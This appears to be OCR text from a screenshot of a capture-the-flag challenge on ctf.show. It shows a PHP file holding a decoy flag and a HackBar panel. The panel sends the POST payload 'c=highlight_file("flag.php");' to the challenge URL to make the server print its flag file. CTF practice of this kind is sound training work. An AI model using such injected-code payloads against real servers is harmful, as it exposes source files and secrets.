 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="秀秀得了,这次不在这里";
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://e82f0cce-6d3d-4ddc-b63f-6ba0e2390b6f.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD
Body
c=highlight_file("flag.php");